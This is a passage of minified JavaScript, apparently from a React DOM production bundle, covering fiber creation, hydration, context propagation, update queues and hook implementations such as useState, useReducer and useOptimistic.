Qi(e,t,n,a){wt[za++]=e,wt[za++]=t,wt[za++]=n,wt[za++]=a,wu|=a,e.lanes|=a,e=e.alternate,e!==null&&(e.lanes|=a)}function Au(e,t,n,a){return Qi(e,t,n,a),Zi(e)}function _a(e,t){return Qi(e,null,null,t),Zi(e)}function im(e,t,n){e.lanes|=n;var a=e.alternate;a!==null&&(a.lanes|=n);for(var u=!1,o=e.return;o!==null;)o.childLanes|=n,a=o.alternate,a!==null&&(a.childLanes|=n),o.tag===22&&(e=o.stateNode,e===null||e._visibility&1||(u=!0)),e=o,o=o.return;return e.tag===3?(o=e.stateNode,u&&t!==null&&(u=31-mt(n),e=o.hiddenUpdates,a=e[u],a===null?e[u]=[t]:a.push(t),t.lane=n|536870912),o):null}function Zi(e){if(50<Jl)throw Jl=0,No=null,Error(s(185));for(var t=e.return;t!==null;)e=t,t=e.return;return e.tag===3?e.stateNode:null}var Ca={};function pb(e,t,n,a){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=a,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function ht(e,t,n,a){return new pb(e,t,n,a)}function Ou(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Ft(e,t){var n=e.alternate;return n===null?(n=ht(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&65011712,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n}function sm(e,t){e.flags&=65011714;var n=e.alternate;return n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext}),e}function ki(e,t,n,a,u,o){var d=0;if(a=e,typeof e=="function")Ou(e)&&(d=1);else if(typeof e=="string")d=gS(e,n,ie.current)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case K:return e=ht(31,n,t,u),e.elementType=K,e.lanes=o,e;case w:return Fn(n.children,u,o,t);case R:d=8,u|=24;break;case q:return e=ht(12,n,t,u|2),e.elementType=q,e.lanes=o,e;case B:return e=ht(13,n,t,u),e.elementType=B,e.lanes=o,e;case ne:return e=ht(19,n,t,u),e.elementType=ne,e.lanes=o,e;default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case _:case Y:d=10;break e;case G:d=9;break e;case Z:d=11;break e;case $:d=14;break e;case F:d=16,a=null;break e}d=29,n=Error(s(130,e===null?"null":typeof e,"")),a=null}return t=ht(d,n,t,u),t.elementType=e,t.type=a,t.lanes=o,t}function Fn(e,t,n,a){return e=ht(7,e,a,t),e.lanes=n,e}function Mu(e,t,n){return e=ht(6,e,null,t),e.lanes=n,e}function zu(e,t,n){return t=ht(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}var Da=[],Na=0,Ki=null,Pi=0,At=[],Ot=0,In=null,It=1,Wt="";function Wn(e,t){Da[Na++]=Pi,Da[Na++]=Ki,Ki=e,Pi=t}function rm(e,t,n){At[Ot++]=It,At[Ot++]=Wt,At[Ot++]=In,In=e;var a=It;e=Wt;var u=32-mt(a)-1;a&=~(1<<u),n+=1;var o=32-mt(t)+u;if(30<o){var d=u-u%5;o=(a&(1<<d)-1).toString(32),a>>=d,u-=d,It=1<<32-mt(t)+u|n<<u|a,Wt=o+e}else It=1<<o|n<<u|a,Wt=e}function _u(e){e.return!==null&&(Wn(e,1),rm(e,1,0))}function Cu(e){for(;e===Ki;)Ki=Da[--Na],Da[Na]=null,Pi=Da[--Na],Da[Na]=null;for(;e===In;)In=At[--Ot],At[Ot]=null,Wt=At[--Ot],At[Ot]=null,It=At[--Ot],At[Ot]=null}var at=null,Le=null,Se=!1,$n=null,Yt=!1,Du=Error(s(519));function ea(e){var t=Error(s(418,""));throw Ml(xt(t,e)),Du}function um(e){var t=e.stateNode,n=e.type,a=e.memoizedProps;switch(t[$e]=e,t[lt]=a,n){case"dialog":he("cancel",t),he("close",t);break;case"iframe":case"object":case"embed":he("load",t);break;case"video":case"audio":for(n=0;n<Il.length;n++)he(Il[n],t);break;case"source":he("error",t);break;case"img":case"image":case"link":he("error",t),he("load",t);break;case"details":he("toggle",t);break;case"input":he("invalid",t),xd(t,a.value,a.defaultValue,a.checked,a.defaultChecked,a.type,a.name,!0),Li(t);break;case"select":he("invalid",t);break;case"textarea":he("invalid",t),Ad(t,a.value,a.defaultValue,a.children),Li(t)}n=a.children,typeof n!="string"&&typeof n!="number"&&typeof n!="bigint"||t.textContent===""+n||a.suppressHydrationWarning===!0||Ah(t.textContent,n)?(a.popover!=null&&(he("beforetoggle",t),he("toggle",t)),a.onScroll!=null&&he("scroll",t),a.onScrollEnd!=null&&he("scrollend",t),a.onClick!=null&&(t.onclick=zs),t=!0):t=!1,t||ea(e)}function om(e){for(at=e.return;at;)switch(at.tag){case 5:case 13:Yt=!1;return;case 27:case 3:Yt=!0;return;default:at=at.return}}function Al(e){if(e!==at)return!1;if(!Se)return om(e),Se=!0,!1;var t=e.tag,n;if((n=t!==3&&t!==27)&&((n=t===5)&&(n=e.type,n=!(n!=="form"&&n!=="button")||Po(e.type,e.memoizedProps)),n=!n),n&&Le&&ea(e),om(e),t===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(s(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8)if(n=e.data,n==="/$"){if(t===0){Le=Nt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++;e=e.nextSibling}Le=null}}else t===27?(t=Le,Un(e.type)?(e=Wo,Wo=null,Le=e):Le=t):Le=at?Nt(e.stateNode.nextSibling):null;return!0}function Ol(){Le=at=null,Se=!1}function fm(){var e=$n;return e!==null&&(ut===null?ut=e:ut.push.apply(ut,e),$n=null),e}function Ml(e){$n===null?$n=[e]:$n.push(e)}var Nu=j(null),ta=null,$t=null;function Sn(e,t,n){J(Nu,t._currentValue),t._currentValue=n}function en(e){e._currentValue=Nu.current,P(Nu)}function Ru(e,t,n){for(;e!==null;){var a=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,a!==null&&(a.childLanes|=t)):a!==null&&(a.childLanes&t)!==t&&(a.childLanes|=t),e===n)break;e=e.return}}function Lu(e,t,n,a){var u=e.child;for(u!==null&&(u.return=e);u!==null;){var o=u.dependencies;if(o!==null){var d=u.child;o=o.firstContext;e:for(;o!==null;){var v=o;o=u;for(var b=0;b<t.length;b++)if(v.context===t[b]){o.lanes|=n,v=o.alternate,v!==null&&(v.lanes|=n),Ru(o.return,n,e),a||(d=null);break e}o=v.next}}else if(u.tag===18){if(d=u.return,d===null)throw Error(s(341));d.lanes|=n,o=d.alternate,o!==null&&(o.lanes|=n),Ru(d,n,e),d=null}else d=u.child;if(d!==null)d.return=u;else for(d=u;d!==null;){if(d===e){d=null;break}if(u=d.sibling,u!==null){u.return=d.return,d=u;break}d=d.return}u=d}}function zl(e,t,n,a){e=null;for(var u=t,o=!1;u!==null;){if(!o){if((u.flags&524288)!==0)o=!0;else if((u.flags&262144)!==0)break}if(u.tag===10){var d=u.alternate;if(d===null)throw Error(s(387));if(d=d.memoizedProps,d!==null){var v=u.type;pt(u.pendingProps.value,d.value)||(e!==null?e.push(v):e=[v])}}else if(u===ct.current){if(d=u.alternate,d===null)throw Error(s(387));d.memoizedState.memoizedState!==u.memoizedState.memoizedState&&(e!==null?e.push(ai):e=[ai])}u=u.return}e!==null&&Lu(t,e,n,a),t.flags|=262144}function Ji(e){for(e=e.firstContext;e!==null;){if(!pt(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function na(e){ta=e,$t=null,e=e.dependencies,e!==null&&(e.firstContext=null)}function et(e){return cm(ta,e)}function Fi(e,t){return ta===null&&na(e),cm(e,t)}function cm(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},$t===null){if(e===null)throw Error(s(308));$t=t,e.dependencies={lanes:0,firstContext:t},e.flags|=524288}else $t=$t.next=t;return n}var hb=typeof AbortController<"u"?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(n,a){e.push(a)}};this.abort=function(){t.aborted=!0,e.forEach(function(n){return n()})}},gb=l.unstable_scheduleCallback,vb=l.unstable_NormalPriority,Ve={$$typeof:Y,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function Uu(){return{controller:new hb,data:new Map,refCount:0}}function _l(e){e.refCount--,e.refCount===0&&gb(vb,function(){e.controller.abort()})}var Cl=null,Hu=0,Ra=0,La=null;function yb(e,t){if(Cl===null){var n=Cl=[];Hu=0,Ra=Yo(),La={status:"pending",value:void 0,then:function(a){n.push(a)}}}return Hu++,t.then(dm,dm),t}function dm(){if(--Hu===0&&Cl!==null){La!==null&&(La.status="fulfilled");var e=Cl;Cl=null,Ra=0,La=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function bb(e,t){var n=[],a={status:"pending",value:null,reason:null,then:function(u){n.push(u)}};return e.then(function(){a.status="fulfilled",a.value=t;for(var u=0;u<n.length;u++)(0,n[u])(t)},function(u){for(a.status="rejected",a.reason=u,u=0;u<n.length;u++)(0,n[u])(void 0)}),a}var mm=z.S;z.S=function(e,t){typeof t=="object"&&t!==null&&typeof t.then=="function"&&yb(e,t),mm!==null&&mm(e,t)};var aa=j(null);function Bu(){var e=aa.current;return e!==null?e:_e.pooledCache}function Ii(e,t){t===null?J(aa,aa.current):J(aa,t.pool)}function pm(){var e=Bu();return e===null?null:{parent:Ve._currentValue,pool:e}}var Dl=Error(s(460)),hm=Error(s(474)),Wi=Error(s(542)),Gu={then:function(){}};function gm(e){return e=e.status,e==="fulfilled"||e==="rejected"}function $i(){}function vm(e,t,n){switch(n=e[n],n===void 0?e.push(t):n!==t&&(t.then($i,$i),t=n),t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,bm(e),e;default:if(typeof t.status=="string")t.then($i,$i);else{if(e=_e,e!==null&&100<e.shellSuspendCounter)throw Error(s(482));e=t,e.status="pending",e.then(function(a){if(t.status==="pending"){var u=t;u.status="fulfilled",u.value=a}},function(a){if(t.status==="pending"){var u=t;u.status="rejected",u.reason=a}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,bm(e),e}throw Nl=t,Dl}}var Nl=null;function ym(){if(Nl===null)throw Error(s(459));var e=Nl;return Nl=null,e}function bm(e){if(e===Dl||e===Wi)throw Error(s(483))}var Tn=!1;function Yu(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function ju(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function En(e){return{lane:e,tag:0,payload:null,callback:null,next:null}}function xn(e,t,n){var a=e.updateQueue;if(a===null)return null;if(a=a.shared,(xe&2)!==0){var u=a.pending;return u===null?t.next=t:(t.next=u.next,u.next=t),a.pending=t,t=Zi(e),im(e,null,n),t}return Qi(e,a,t,n),Zi(e)}function Rl(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194048)!==0)){var a=t.lanes;a&=e.pendingLanes,n|=a,t.lanes=n,dd(e,n)}}function qu(e,t){var n=e.updateQueue,a=e.alternate;if(a!==null&&(a=a.updateQueue,n===a)){var u=null,o=null;if(n=n.firstBaseUpdate,n!==null){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};o===null?u=o=d:o=o.next=d,n=n.next}while(n!==null);o===null?u=o=t:o=o.next=t}else u=o=t;n={baseState:a.baseState,firstBaseUpdate:u,lastBaseUpdate:o,shared:a.shared,callbacks:a.callbacks},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}var Vu=!1;function Ll(){if(Vu){var e=La;if(e!==null)throw e}}function Ul(e,t,n,a){Vu=!1;var u=e.updateQueue;Tn=!1;var o=u.firstBaseUpdate,d=u.lastBaseUpdate,v=u.shared.pending;if(v!==null){u.shared.pending=null;var b=v,M=b.next;b.next=null,d===null?o=M:d.next=M,d=b;var L=e.alternate;L!==null&&(L=L.updateQueue,v=L.lastBaseUpdate,v!==d&&(v===null?L.firstBaseUpdate=M:v.next=M,L.lastBaseUpdate=b))}if(o!==null){var H=u.baseState;d=0,L=M=b=null,v=o;do{var C=v.lane&-536870913,N=C!==v.lane;if(N?(ge&C)===C:(a&C)===C){C!==0&&C===Ra&&(Vu=!0),L!==null&&(L=L.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null});e:{var ue=e,se=v;C=t;var Me=n;switch(se.tag){case 1:if(ue=se.payload,typeof ue=="function"){H=ue.call(Me,H,C);break e}H=ue;break e;case 3:ue.flags=ue.flags&-65537|128;case 0:if(ue=se.payload,C=typeof ue=="function"?ue.call(Me,H,C):ue,C==null)break e;H=y({},H,C);break e;case 2:Tn=!0}}C=v.callback,C!==null&&(e.flags|=64,N&&(e.flags|=8192),N=u.callbacks,N===null?u.callbacks=[C]:N.push(C))}else N={lane:C,tag:v.tag,payload:v.payload,callback:v.callback,next:null},L===null?(M=L=N,b=H):L=L.next=N,d|=C;if(v=v.next,v===null){if(v=u.shared.pending,v===null)break;N=v,v=N.next,N.next=null,u.lastBaseUpdate=N,u.shared.pending=null}}while(!0);L===null&&(b=H),u.baseState=b,u.firstBaseUpdate=M,u.lastBaseUpdate=L,o===null&&(u.shared.lanes=0),Dn|=d,e.lanes=d,e.memoizedState=H}}function Sm(e,t){if(typeof e!="function")throw Error(s(191,e));e.call(t)}function Tm(e,t){var n=e.callbacks;if(n!==null)for(e.callbacks=null,e=0;e<n.length;e++)Sm(n[e],t)}var Ua=j(null),es=j(0);function Em(e,t){e=un,J(es,e),J(Ua,t),un=e|t.baseLanes}function Xu(){J(es,un),J(Ua,Ua.current)}function Qu(){un=es.current,P(Ua),P(es)}var wn=0,ce=null,Ae=null,je=null,ts=!1,Ha=!1,la=!1,ns=0,Hl=0,Ba=null,Sb=0;function Ge(){throw Error(s(321))}function Zu(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!pt(e[n],t[n]))return!1;return!0}function ku(e,t,n,a,u,o){return wn=o,ce=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,z.H=e===null||e.memoizedState===null?ip:sp,la=!1,o=n(a,u),la=!1,Ha&&(o=wm(t,n,a,u)),xm(e),o}function xm(e){z.H=us;var t=Ae!==null&&Ae.next!==null;if(wn=0,je=Ae=ce=null,ts=!1,Hl=0,Ba=null,t)throw Error(s(300));e===null||Ze||(e=e.dependencies,e!==null&&Ji(e)&&(Ze=!0))}function wm(e,t,n,a){ce=e;var u=0;do{if(Ha&&(Ba=null),Hl=0,Ha=!1,25<=u)throw Error(s(301));if(u+=1,je=Ae=null,e.updateQueue!=null){var o=e.updateQueue;o.lastEffect=null,o.events=null,o.stores=null,o.memoCache!=null&&(o.memoCache.index=0)}z.H=Mb,o=t(n,a)}while(Ha);return o}function Tb(){var e=z.H,t=e.useState()[0];return t=typeof t.then=="function"?Bl(t):t,e=e.useState()[0],(Ae!==null?Ae.memoizedState:null)!==e&&(ce.flags|=1024),t}function Ku(){var e=ns!==0;return ns=0,e}function Pu(e,t,n){t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~n}function Ju(e){if(ts){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),e=e.next}ts=!1}wn=0,je=Ae=ce=null,Ha=!1,Hl=ns=0,Ba=null}function st(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return je===null?ce.memoizedState=je=e:je=je.next=e,je}function qe(){if(Ae===null){var e=ce.alternate;e=e!==null?e.memoizedState:null}else e=Ae.next;var t=je===null?ce.memoizedState:je.next;if(t!==null)je=t,Ae=e;else{if(e===null)throw ce.alternate===null?Error(s(467)):Error(s(310));Ae=e,e={memoizedState:Ae.memoizedState,baseState:Ae.baseState,baseQueue:Ae.baseQueue,queue:Ae.queue,next:null},je===null?ce.memoizedState=je=e:je=je.next=e}return je}function Fu(){return{lastEffect:null,events:null,stores:null,memoCache:null}}function Bl(e){var t=Hl;return Hl+=1,Ba===null&&(Ba=[]),e=vm(Ba,e,t),t=ce,(je===null?t.memoizedState:je.next)===null&&(t=t.alternate,z.H=t===null||t.memoizedState===null?ip:sp),e}function as(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bl(e);if(e.$$typeof===Y)return et(e)}throw Error(s(438,String(e)))}function Iu(e){var t=null,n=ce.updateQueue;if(n!==null&&(t=n.memoCache),t==null){var a=ce.alternate;a!==null&&(a=a.updateQueue,a!==null&&(a=a.memoCache,a!=null&&(t={data:a.data.map(function(u){return u.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),n===null&&(n=Fu(),ce.updateQueue=n),n.memoCache=t,n=t.data[t.index],n===void 0)for(n=t.data[t.index]=Array(e),a=0;a<e;a++)n[a]=k;return t.index++,n}function tn(e,t){return typeof t=="function"?t(e):t}function ls(e){var t=qe();return Wu(t,Ae,e)}function Wu(e,t,n){var a=e.queue;if(a===null)throw Error(s(311));a.lastRenderedReducer=n;var u=e.baseQueue,o=a.pending;if(o!==null){if(u!==null){var d=u.next;u.next=o.next,o.next=d}t.baseQueue=u=o,a.pending=null}if(o=e.baseState,u===null)e.memoizedState=o;else{t=u.next;var v=d=null,b=null,M=t,L=!1;do{var H=M.lane&-536870913;if(H!==M.lane?(ge&H)===H:(wn&H)===H){var C=M.revertLane;if(C===0)b!==null&&(b=b.next={lane:0,revertLane:0,action:M.action,hasEagerState:M.hasEagerState,eagerState:M.eagerState,next:null}),H===Ra&&(L=!0);else if((wn&C)===C){M=M.next,C===Ra&&(L=!0);continue}else H={lane:0,revertLane:M.revertLane,action:M.action,hasEagerState:M.hasEagerState,eagerState:M.eagerState,next:null},b===null?(v=b=H,d=o):b=b.next=H,ce.lanes|=C,Dn|=C;H=M.action,la&&n(o,H),o=M.hasEagerState?M.eagerState:n(o,H)}else C={lane:H,revertLane:M.revertLane,action:M.action,hasEagerState:M.hasEagerState,eagerState:M.eagerState,next:null},b===null?(v=b=C,d=o):b=b.next=C,ce.lanes|=H,Dn|=H;M=M.next}while(M!==null&&M!==t);if(b===null?d=o:b.next=v,!pt(o,e.memoizedState)&&(Ze=!0,L&&(n=La,n!==null)))throw n;e.memoizedState=o,e.baseState=d,e.baseQueue=b,a.lastRenderedState=o}return u===null&&(a.lanes=0),[e.memoizedState,a.dispatch]}function $u(e){var t=qe(),n=t.queue;if(n===null)throw Error(s(311));n.lastRenderedReducer=e;var a=n.dispatch,u=n.pending,o=t.memoizedState;if(u!==null){n.pending=null;var d=u=u.next;do o=e(o,d.action),d=d.next;while(d!==u);pt(o,t.memoizedState)||(Ze=!0),t.memoizedState=o,t.baseQueue===null&&(t.baseState=o),n.lastRenderedState=o}return[o,a]}function Am(e,t,n){var a=ce,u=qe(),o=Se;if(o){if(n===void 0)throw Error(s(407));n=n()}else n=t();var d=!pt((Ae||u).memoizedState,n);d&&(u.memoizedState=n,Ze=!0),u=u.queue;var v=zm.bind(null,a,u,e);if(Gl(2048,8,v,[e]),u.getSnapshot!==t||d||je!==null&&je.memoizedState.tag&1){if(a.flags|=2048,Ga(9,is(),Mm.bind(null,a,u,n,t),null),_e===null)throw Error(s(349));o||(wn&124)!==0||Om(a,t,n)}return n}function Om(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=ce.updateQueue,t===null?(t=Fu(),ce.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Mm(e,t,n,a){t.value=n,t.getSnapshot=a,_m(t)&&Cm(e)}function zm(e,t,n){return n(function(){_m(t)&&Cm(e)})}function _m(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!pt(e,n)}catch{return!0}}function Cm(e){var t=_a(e,2);t!==null&&St(t,e,2)}function eo(e){var t=st();if(typeof e=="function"){var n=e;if(e=n(),la){vn(!0);try{n()}finally{vn(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:tn,lastRenderedState:e},t}function Dm(e,t,n,a){return e.baseState=n,Wu(e,Ae,typeof a=="function"?a:tn)}function Eb(e,t,n,a,u){if(rs(e))throw Error(s(485));if(e=t.action,e!==null){var o={payload:u,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){o.listeners.push(d)}};z.T!==null?n(!0):o.isTransition=!1,a(o),n=t.pending,n===null?(o.next=t.pending=o,Nm(t,o)):(o.next=n.next,t.pending=n.next=o)}}function Nm(e,t){var n=t.action,a=t.payload,u=e.state;if(t.isTransition){var o=z.T,d={};z.T=d;try{var v=n(u,a),b=z.S;b!==null&&b(d,v),Rm(e,t,v)}catch(M){to(e,t,M)}finally{z.T=o}}else try{o=n(u,a),Rm(e,t,o)}catch(M){to(e,t,M)}}function Rm(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?n.then(function(a){Lm(e,t,a)},function(a){return to(e,t,a)}):Lm(e,t,n)}function Lm(e,t,n){t.status="fulfilled",t.value=n,Um(t),e.state=n,t=e.pending,t!==null&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,Nm(e,n)))}function to(e,t,n){var a=e.pending;if(e.pending=null,a!==null){a=a.next;do t.status="rejected",t.reason=n,Um(t),t=t.next;while(t!==a)}e.action=null}function Um(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Hm(e,t){return t}function Bm(e,t){if(Se){var n=_e.formState;if(n!==null){e:{var a=ce;if(Se){if(Le){t:{for(var u=Le,o=Yt;u.nodeType!==8;){if(!o){u=null;break t}if(u=Nt(u.nextSibling),u===null){u=null;break t}}o=u.data,u=o==="F!"||o==="F"?u:null}if(u){Le=Nt(u.nextSibling),a=u.data==="F!";break e}}ea(a)}a=!1}a&&(t=n[0])}}return n=st(),n.memoizedState=n.baseState=t,a={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Hm,lastRenderedState:t},n.queue=a,n=np.bind(null,ce,a),a.dispatch=n,a=eo(!1),o=so.bind(null,ce,!1,a.queue),a=st(),u={state:t,dispatch:null,action:e,pending:null},a.queue=u,n=Eb.bind(null,ce,u,o,n),u.dispatch=n,a.memoizedState=e,[t,n,!1]}function Gm(e){var t=qe();return Ym(t,Ae,e)}function Ym(e,t,n){if(t=Wu(e,t,Hm)[0],e=ls(tn)[0],typeof t=="object"&&t!==null&&typeof t.then=="function")try{var a=Bl(t)}catch(d){throw d===Dl?Wi:d}else a=t;t=qe();var u=t.queue,o=u.dispatch;return n!==t.memoizedState&&(ce.flags|=2048,Ga(9,is(),xb.bind(null,u,n),null)),[a,o,e]}function xb(e,t){e.action=t}function jm(e){var t=qe(),n=Ae;if(n!==null)return Ym(t,n,e);qe(),t=t.memoizedState,n=qe();var a=n.queue.dispatch;return n.memoizedState=e,[t,a,!1]}function Ga(e,t,n,a){return e={tag:e,create:n,deps:a,inst:t,next:null},t=ce.updateQueue,t===null&&(t=Fu(),ce.updateQueue=t),n=t.lastEffect,n===null?t.lastEffect=e.next=e:(a=n.next,n.next=e,e.next=a,t.lastEffect=e),e}function is(){return{destroy:void 0,resource:void 0}}function qm(){return qe().memoizedState}function ss(e,t,n,a){var u=st();a=a===void 0?null:a,ce.flags|=e,u.memoizedState=Ga(1|t,is(),n,a)}function Gl(e,t,n,a){var u=qe();a=a===void 0?null:a;var o=u.memoizedState.inst;Ae!==null&&a!==null&&Zu(a,Ae.memoizedState.deps)?u.memoizedState=Ga(t,o,n,a):(ce.flags|=e,u.memoizedState=Ga(1|t,o,n,a))}function Vm(e,t){ss(8390656,8,e,t)}function Xm(e,t){Gl(2048,8,e,t)}function Qm(e,t){return Gl(4,2,e,t)}function Zm(e,t){return Gl(4,4,e,t)}function km(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Km(e,t,n){n=n!=null?n.concat([e]):null,Gl(4,4,km.bind(null,t,e),n)}function no(){}function Pm(e,t){var n=qe();t=t===void 0?null:t;var a=n.memoizedState;return t!==null&&Zu(t,a[1])?a[0]:(n.memoizedState=[e,t],e)}function Jm(e,t){var n=qe();t=t===void 0?null:t;var a=n.memoizedState;if(t!==null&&Zu(t,a[1]))return a[0];if(a=e(),la){vn(!0);try{e()}finally{vn(!1)}}return n.memoizedState=[a,t],a}function ao(e,t,n){return n===void 0||(wn&1073741824)!==0?e.memoizedState=t:(e.memoizedState=n,e=Wp(),ce.lanes|=e,Dn|=e,n)}function Fm(e,t,n,a){return pt(n,t)?n:Ua.current!==null?(e=ao(e,n,a),pt(e,t)||(Ze=!0),e):(wn&42)===0?(Ze=!0,e.memoizedState=n):(e=Wp(),ce.lanes|=e,Dn|=e,t)}function Im(e,t,n,a,u){var o=Q.p;Q.p=o!==0&&8>o?o:8;var d=z.T,v={};z.T=v,so(e,!1,t,n);try{var b=u(),M=z.S;if(M!==null&&M(v,b),b!==null&&typeof b=="object"&&typeof b.then=="function"){var L=bb(b,a);Yl(e,t,L,bt(e))}else Yl(e,t,a,bt(e))}catch(H){Yl(e,t,{then:function(){},status:"rejected",reason:H},bt())}finally{Q.p=o,z.T=d}}function wb(){}function lo(e,t,n,a){if(e.tag!==5)throw Error(s(476));var u=Wm(e).queue;Im(e,u,t,V,n===null?wb:function(){return $m(e),n(a)})}function Wm(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:V,baseState:V,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:tn,lastRenderedState:V},next:null};var n={};return t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:tn,lastRenderedState:n},next:null},e.memoizedState=t,e=e.alternate,e!==null&&(e.memoizedState=t),t}function $m(e){var t=Wm(e).next.queue;Yl(e,t,{},bt())}function io(){return et(ai)}function ep(){return qe().memoizedState}function tp(){return qe().memoizedState}function Ab(e){for(var t=e.return;t!==null;){switch(t.tag){case 24:case 3:var n=bt();e=En(n);var a=xn(t,e,n);a!==null&&(St(a,t,n),Rl(a,t,n)),t={cache:Uu()},e.payload=t;return}t=t.return}}function Ob(e,t,n){var a=bt();n={lane:a,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},rs(e)?ap(t,n):(n=Au(e,t,n,a),n!==null&&(St(n,e,a),lp(n,t,a)))}function np(e,t,n){var a=bt();Yl(e,t,n,a)}function Yl(e,t,n,a){var u={lane:a,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(rs(e))ap(t,u);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var d=t.lastRenderedState,v=o(d,n);if(u.hasEagerState=!0,u.eagerState=v,pt(v,d))return Qi(e,t,u,0),_e===null&&Xi(),!1}catch{}finally{}if(n=Au(e,t,u,a),n!==null)return St(n,e,a),lp(n,t,a),!0}return!1}function so(e,t,n,a){if(a={lane:2,revertLane:Yo(),action:a,hasEagerState:!1,eagerState:null,next:null},rs(e)){if(t)throw Error(s(479))}else t=Au(e,n,a,2),t!==null&&St(t,e,2)}function rs(e){var t=e.alternate;return e===ce||t!==null&&t===ce}function ap(e,t){Ha=ts=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function lp(e,t,n){if((n&4194048)!==0){var a=t.lanes;a&=e.pendingLanes,n|=a,t.lanes=n,dd(e,n)}}var us={readContext:et,use:as,useCallback:Ge,useContext:Ge,useEffect:Ge,useImperativeHandle:Ge,useLayoutEffect:Ge,useInsertionEffect:Ge,useMemo:Ge,useReducer:Ge,useRef:Ge,useState:Ge,useDebugValue:Ge,useDeferredValue:Ge,useTransition:Ge,useSyncExternalStore:Ge,useId:Ge,useHostTransitionStatus:Ge,useFormState:Ge,useActionState:Ge,useOptimistic:Ge,useMemoCache:Ge,useCacheRefresh:Ge},ip={readContext:et,use:as,useCallback:function(e,t){return st().memoizedState=[e,t===void 0?null:t],e},useContext:et,useEffect:Vm,useImperativeHandle:function(e,t,n){n=n!=null?n.concat([e]):null,ss(4194308,4,km.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ss(4194308,4,e,t)},useInsertionEffect:function(e,t){ss(4,2,e,t)},useMemo:function(e,t){var n=st();t=t===void 0?null:t;var a=e();if(la){vn(!0);try{e()}finally{vn(!1)}}return n.memoizedState=[a,t],a},useReducer:function(e,t,n){var a=st();if(n!==void 0){var 